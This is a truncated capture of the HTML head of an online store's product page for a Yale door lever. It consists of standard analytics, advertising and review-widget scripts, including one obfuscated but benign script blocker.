

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zensupply.com/yale-yh-collection-academy-entry-door-lever/
body_size: 48167
content:



<!DOCTYPE html>
<html class="no-js" lang="en">

    <head>
        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-KRGHQ2S');</script>
        <!-- End Google Tag Manager -->

        <title>Yale YH Collection Academy Entry Door Lever - Fast Free Shipping | ZenSupply</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="60.31" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://zensupply.com/yale-yh-collection-academy-entry-door-lever/" /><meta property="og:site_name" content="ZenSupply" /><meta name="keywords" content="Lighting, Door Closers, Electronic Locks, Commercial doors Locks, Automatic doors, Door Trim and Accessories, Operator, cylindrical locks, commercial door closers, Commercial Door hardware near me, Construction equipment supplier, Commercial Locks construction supply, Commercial panic door hardware parts"><meta name="description" content="Yale YH Collection Academy Entry Door Lever"><link rel='canonical' href='https://zensupply.com/yale-yh-collection-academy-entry-door-lever/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Yale YH Collection Academy Entry Door Lever" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/products/17995/images/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.386.513.jpg?c=1" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
        <link rel="preload" fetchpriority="high" as="image" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17995/428559/Yale-YH-Collection-Academy-Entry-Door-Lever_111690__75063.1722103568.jpg?c=1"
    type="image/jpeg">


        <link href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/product_images/ZenSupply_Favicon.png?t&#x3D;1619212436" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, interactive-widget=resizes-content">
        <script>
            
            function _0x242c(){var _0x2606c4=['19608hkTTIc','tagName','forEach','callee','from','16122820VxBTAE','beforescriptexecute','1489032kanCjJ','setAttribute','test','querySelectorAll','SCRIPT','defineProperty','javascript/blocked','880sLsTVy','head','13563549GzxfGd','parentNode','removeChild','some','unblockScripts','observe','preventDefault','src','getAttribute','37205uwoqxF','5375106ryustl','23994pUFoOj','toLowerCase','type','addEventListener','documentElement','910zfXBCK','call','64PaTLMY','createElement','removeEventListener'];_0x242c=function(){return _0x2606c4;};return _0x242c();}var _0x31a8af=_0x54d7;(function(_0x1562c7,_0x138a2c){var _0x5cbb8e=_0x54d7,_0x1da658=_0x1562c7();while(!![]){try{var _0x305326=-parseInt(_0x5cbb8e(0x97))/0x1+-parseInt(_0x5cbb8e(0x8d))/0x2*(parseInt(_0x5cbb8e(0x86))/0x3)+-parseInt(_0x5cbb8e(0x79))/0x4*(parseInt(_0x5cbb8e(0x84))/0x5)+parseInt(_0x5cbb8e(0x85))/0x6+parseInt(_0x5cbb8e(0x8b))/0x7*(parseInt(_0x5cbb8e(0x90))/0x8)+parseInt(_0x5cbb8e(0x7b))/0x9+parseInt(_0x5cbb8e(0x95))/0xa;if(_0x305326===_0x138a2c)break;else _0x1da658['push'](_0x1da658['shift']());}catch(_0x2a1cd8){_0x1da658['push'](_0x1da658['shift']());}}}(_0x242c,0xe861c));var YETT_BLACKLIST=[/f.vimeocdn.com/];new MutationObserver(function(_0xd971f0){var _0x374034=_0x54d7;_0xd971f0[_0x374034(0x92)](function(_0x2b8f39){var _0x249b00=_0x374034;Array[_0x249b00(0x94)](_0x2b8f39['addedNodes'])[_0x249b00(0x92)](function(_0x23a112){var _0x4e5344=_0x249b00;_0x23a112['nodeType']===0x1&&_0x23a112[_0x4e5344(0x91)]===_0x4e5344(0x9b)&&(_0x23a112['src']&&YETT_BLACKLIST[_0x4e5344(0x7e)](function(_0x4b457e){var _0x1814b1=_0x4e5344;return _0x4b457e[_0x1814b1(0x99)](_0x23a112[_0x1814b1(0x82)]);})&&(_0x23a112['type']=_0x4e5344(0x78),_0x23a112[_0x4e5344(0x89)]('beforescriptexecute',function(_0x21b742){var _0x318ccc=_0x4e5344;_0x23a112['getAttribute'](_0x318ccc(0x88))==='javascript/blocked'&&_0x21b742[_0x318ccc(0x81)](),_0x23a112[_0x318ccc(0x8f)](_0x318ccc(0x96),arguments[_0x318ccc(0x93)]);}),_0x23a112['parentNode']&&_0x23a112[_0x4e5344(0x7c)]['removeChild'](_0x23a112)));});});})[_0x31a8af(0x80)](document[_0x31a8af(0x8a)],{'childList':!![],'subtree':!![]});var originalCreateElement=document[_0x31a8af(0x8e)];document[_0x31a8af(0x8e)]=function(){var _0x2ff6b8=_0x31a8af,_0x177d3f=originalCreateElement['apply'](document,arguments);if(arguments[0x0][_0x2ff6b8(0x87)]()==='script'){var _0x88f0ec=_0x177d3f[_0x2ff6b8(0x98)];Object[_0x2ff6b8(0x77)](_0x177d3f,_0x2ff6b8(0x82),{'get':function(){var _0x31738b=_0x2ff6b8;return _0x177d3f[_0x31738b(0x83)]('src');},'set':function(_0x3b487f){var _0xd719da=_0x2ff6b8;_0x3b487f&&!YETT_BLACKLIST[_0xd719da(0x7e)](function(_0x5e93ae){var _0x858d33=_0xd719da;return _0x5e93ae[_0x858d33(0x99)](_0x3b487f);})&&(_0x177d3f['type']=''),_0x88f0ec[_0xd719da(0x8c)](_0x177d3f,_0xd719da(0x82),_0x3b487f);}}),Object['defineProperty'](_0x177d3f,_0x2ff6b8(0x88),{'set':function(_0x54e839){var _0xf8b937=_0x2ff6b8;_0x54e839===_0xf8b937(0x78)?_0x177d3f[_0xf8b937(0x7c)][_0xf8b937(0x7d)](_0x177d3f):_0x88f0ec[_0xf8b937(0x8c)](_0x177d3f,_0xf8b937(0x88),_0x54e839);}});}return _0x177d3f;};var unblockScripts=function(){setTimeout(function(){var _0x5aa4c4=_0x54d7,_0x19c1b0=document[_0x5aa4c4(0x9a)]('script[type=\x22javascript/blocked\x22]');_0x19c1b0[_0x5aa4c4(0x92)](function(_0x1f3e33){var _0x51c0f7=_0x5aa4c4,_0x16ed65=document[_0x51c0f7(0x8e)]('script');_0x16ed65[_0x51c0f7(0x98)](_0x51c0f7(0x82),_0x1f3e33['src']),_0x16ed65[_0x51c0f7(0x98)]('async',!![]),document[_0x51c0f7(0x7a)]['appendChild'](_0x16ed65),_0x1f3e33[_0x51c0f7(0x7c)]['removeChild'](_0x1f3e33);});},0x7d0);};function _0x54d7(_0x3b6fed,_0x4d92fa){var _0x242c09=_0x242c();return _0x54d7=function(_0x54d73e,_0x345e88){_0x54d73e=_0x54d73e-0x77;var _0x4b4849=_0x242c09[_0x54d73e];return _0x4b4849;},_0x54d7(_0x3b6fed,_0x4d92fa);}window[_0x31a8af(0x7f)]=unblockScripts;
            
        </script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.head_async.js"></script>

        <!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400%7COpen+Sans:400%7CKarla:400&display=block" rel="stylesheet"> -->

        <!-- <script defer src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-plugin-redirect-url"></script>
        <script defer src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-plugin-query-suggestions"></script> -->

        <!-- <link rel="preload" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.font.js"></script> -->
        <link rel="preconnect" href="https://ajax.googleapis.com">
        <link rel="preconnect" href="https://bigcommerce-websitespeedy.b-cdn.net">
        <link rel="preconnect" href="https://apps.redchamps.com">
        <link rel="preconnect" href="https://cdn-v6.quoteninja.com">
        <link rel="preconnect" href="https://js.smile.io">
        <link rel="preconnect" href="https://microapps.bigcommerce.com">
        <!-- <link rel="preconnect" href="https://fonts.googleapis.com">
        <link
            href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600&family=Roboto:wght@400;500;700&display=swap"
            rel="stylesheet"> -->

        <!-- <link rel="preload" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
        <script defer type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>


        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/css/theme-26e3a3f0-c714-013e-7fd6-36015c9efdd8.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '3613964695534138');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '3613964695534138', {"external_id":"1646b399-9aa4-46a8-8ec6-35ab9acbdcb1"});
fbq('set', 'agent', 'bigcommerce', '3613964695534138');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=3613964695534138&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-9125E5JVNJ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-9125E5JVNJ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-9125E5JVNJ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="kH-wY8y-y80dbZJFzaaderRKufSFTZaV6FKWDJg0zF4" />
<meta name="google-site-verification" content="C75NkXj75JHZXNu6imOn9e2Vd1B2VIkSkZxp63vgEMc" />

<meta name="p:domain_verify" content="3b78c32bee3f9172aa5fba4cb18378cf"/>


<script src="https://www.dwin1.com/68656.js" type="text/javascript" defer="defer"></script>
<meta name="facebook-domain-verification" content="wjdpy7ht3hwe6kpkrnigjq0bkpoxgu" />



<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"YR71AC626","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":{"data":"https:\/\/cdn11.bigcommerce.com\/s-kyyt8tlqvd\/images\/stencil\/{:size}\/attribute_rule_images\/1515148_source_1704818993.png","alt":"Yale YH Collection Academy Entry Door Lever"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Available for backorder (Average 1-2 weeks lead time)","available_modifier_values":[225070,225071,151676,151675],"in_stock_attributes":[151672,151673,151674,225070,225071,151676,151675],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$60.31","value":60.31,"currency":"USD"},"tax_label":"Tax","rrp_without_tax":{"formatted":"$105.00","value":105,"currency":"USD"},"saved":{"formatted":"$44.69","value":44.69,"currency":"USD"}}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=8C6E3L1x9D' async  ></script><script src='https://ecommplugins-trustboxsettings.trustpilot.com/stores/kyyt8tlqvd.js?settings=1754936672244' async  ></script><script src='https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js' async  ></script><script src='https://track.getgobot.com/gobot/js/pixel.js?key=-Ob44uTdsqh6DuyEI77t' defer  ></script><script src='https://dynamic.criteo.com/js/ld/ld.js?a=108304' async  ></script><!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<!--  Clickcease.com tracking--><!-- BING Tracking -->
<script>
//window.uetq = window.uetq || [];
//window.uetq.push({ 'gv': %%ORDER_AMOUNT%% });
    
//fetch('/api/storefront/order/', {credentials: 'include'})
//.then(function(response) {
//	return response.json();
//})
//.then(function(myJson) {
//    window.uetq.push({ 'gv': myJson.orderAmount });
//});
// %%ORDER_AMOUNT%%
</script>

<!-- End BING Tracking --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><script>
    function setCookie(cname, cvalue, exdays=365) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
</script><!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24004081.js"></script>
<!-- End of HubSpot Embed Code --><script>
    var CRTO_PartnerID = 108304;
    var CRTO_DeviceType = /iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d";
    var CRTO_Email = "" || "";
    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
        { event : "setAccount", account : CRTO_PartnerID},
        { event : "setSiteType", type: CRTO_DeviceType},
        { event : "setEmail", email: CRTO_Email},
        { event: "setZipcode", zipcode: "" }
    );
    if (window.location.pathname == "/") {
        window.criteo_q.push({ event: "viewHome" , ecpplugin: "BigCommerce-Stencil" });
    } else {
        switch("product") {
            case "product":
                window.criteo_q.push({ event : "viewItem", ecpplugin: "BigCommerce-Stencil", item: "17995"});
                break;
            case "search":
                var CRTO_ListingArray = []; 
                window.criteo_q.push({ event : "viewSearchResult",
                                    ecpplugin: "BigCommerce-Stencil",
                                    keywords: "",
                                    item: CRTO_ListingArray
                });
                break;
            case "category":
                var CRTO_ListingArray = []; 
                window.criteo_q.push({ event : "viewList",
                                    ecpplugin: "BigCommerce-Stencil",
                                    category: "",
                                    item: CRTO_ListingArray
                });
                break;
            case "cart":
                var CRTO_BasketData = [];
                fetch('/api/storefront/carts?include=',{'credentials':'include','headers':{'Accept':'application/json', 'Content-Type': 'application/json'}}).then(function(response){ return response.json();}).then(function(data) { 
                    for (x in data[0].lineItems){
                        if(data[0].lineItems[x] != []){
                            for (y in data[0].lineItems[x]){
                                CRTO_BasketData.push({
                                    'id': data[0].lineItems[x][y].productId,
                                    'price': data[0].lineItems[x][y].salePrice,
                                    'quantity': data[0].lineItems[x][y].quantity
                                })
                            }
                        }
                    }
                    window.criteo_q.push({ event: "viewBasket", ecpplugin: "BigCommerce-Stencil", item: CRTO_BasketData});
                });
                break;
            case "default":
                window.criteo_q.push({ event: "viewHome" , ecpplugin: "BigCommerce-Stencil" });
                break;
            default:
                window.criteo_q.push({ event: "viewPage" , ecpplugin: "BigCommerce-Stencil" });
        }
    }
    window.addEventListener('load', function() {
  // ajax request catching
  (function(open) {
    XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
        this.addEventListener("readystatechange", function() {
            try {
                if (this.readyState == 4 && url.includes("/cart/add")) {
                    crtoAddedItem = JSON.parse(this.response).data.cart_item.product_id;
                    $.getJSON("/api/storefront/carts", function(data) {
                        var crtoLineItems = data[0].lineItems.physicalItems;
                        for (var x in crtoLineItems) {
                            if (crtoLineItems[x].productId == crtoAddedItem){
                                var crtoAddToCartProducts = [];
                                crtoAddToCartProducts.push({
                                	'id': crtoLineItems[x].productId,
                                	'price': crtoLineItems[x].salePrice,
                                	'quantity': crtoLineItems[x].quantity,    
                                });
                              window.criteo_q.push({
                      			  event: "addToCart",
                      			  product: crtoAddToCartProducts
                    		  });
                            return;
                            }
                        }
                    });
                }
            } catch (err) {
                //do nothing
        	}
        }, false);
        open.apply(this, arguments);
    };
  })(XMLHttpRequest.prototype.open);
}, false);
</script><script>
/*ConvertCart.com-33429124*/(function(c,o,n,v,e,r,t,s){
if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
.insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/33429124','ccart')
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_3.js"></script>
                <script type="text/javascript">
                    const trustpilot_settings = {
                        page: "product" === "default" ? "landing" : "product",
                        sku: "YR71AC626",
                        name: "Yale YH Collection Academy Entry Door Lever",
                        key: "vigBLHw6NGcRb3ge",
                        product_id: "17995", // Needed for TrustBoxPreview
                    };
                    const createTrustBoxScript = function() {
                        const trustBoxScript = document.createElement('script');
                        trustBoxScript.async = true;
                        trustBoxScript.src = "https://ecommplugins-scripts.trustpilot.com/v2.1/js/header_bigcommerce.min.js";
                        document.head.appendChild(trustBoxScript);
                    };
                    if (BCData.product_attributes && !BCData.product_attributes.base && "sku" !== 'id') {
                        addEventListener('DOMContentLoaded', () => {
                            const endpoint = "/remote/v1/product-attributes/17995";
                            try {
                                stencilUtils.api.productAttributes.makeRequest(endpoint, "GET", {}, {}, function(err, res) {
                                    trustpilot_settings.sku = res.data["sku"];
                                    createTrustBoxScript();
                                })
                            } catch {
                                fetch(endpoint).then(function(res) {
                                    res.json().then(function(jsonRes) {
                                        trustpilot_settings.sku = jsonRes.data["sku"];
                                        createTrustBoxScript();
                                    });
                                });
                            }
                        });
                    } else {
                        createTrustBoxScript();
                    }
                </script>
            <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10821770228">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10821770228');
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
